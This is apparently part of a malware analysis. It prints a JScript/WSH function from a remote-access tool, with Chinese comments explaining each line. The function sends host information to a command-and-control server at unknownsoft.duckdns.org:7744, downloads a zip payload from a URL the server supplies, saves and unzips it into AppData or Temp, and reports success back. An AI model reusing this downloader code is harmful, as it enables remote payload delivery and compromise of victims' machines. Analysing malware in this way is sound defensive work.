 function installsdk(){ //综合此函数为在C&C服务器上获取数据并保存在压缩包并解压出来，返回给服务器导入成功的消息
try{
var sdkurl = post("moz-sdk", ""); //访问url：http://unknownsoft.duckdns.org:7744/moz-sdk 将主机相关信息上传并获取C&C服务器响应信息
var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp"); //创建http传输数据的对象
objhttpdownload.open("get", sdkurl, false); //设置这个新的http请求对象，提交方式为get，url为：响应之后的url(C&C服务器下发)，异步提交直到返回数据
objhttpdownload.setRequestHeader("cache-control:", "max-age=0"); //设置cache-control参数为max-age=0，告知服务器所需要的是立即资源
objhttpdownload.send(); //发送请求
if(filesystemobj.fileExists(installdir + "wshsdk.zip")){ //如果在目录C:\Users\用户名\AppData\Roaming或者C:\Users\用户名\AppData\Local\Temp下有该wshsdk.zip文件
filesystemobj.deleteFile(installdir + "wshsdk.zip"); //删除该目录下的文件
}
if (objhttpdownload.status == 200){ //如果发送的请求成功
try{
var objstreamdownload = WScript.CreateObject("adodb.stream"); //创建流对象
objstreamdownload.Type = 1;
objstreamdownload.Open();
objstreamdownload.Write(objhttpdownload.responseBody); //写入内存响应体的内容
objstreamdownload.SaveToFile(installdir + "wshsdk.zip"); //保存在目录C:\Users\用户名\AppData\Roaming或者C:\Users\用户名\AppData\Local\Temp下的wshsdk.zip文件
objstreamdownload.close();
objstreamdownload = null;
}catch(ez){
}
}
if(filesystemobj.fileExists(installdir + "wshsdk.zip")){ //如果数据成功下载并写入到文件中
//unzip the file
UnZip(installdir + "wshsdk.zip", sdkpath); //解压这个文件到目录为：C:\Users\用户名\AppData\Roaming\wshsdk 或者 C:\Users\用户名\AppData\Local\Temp\wshsdk
updatestatus("SDK+Installed"); //访问C&C服务器的更新资源页面，传入参数SDK+Installed代表服务器下发是压缩包成功
}
}catch(err){}
}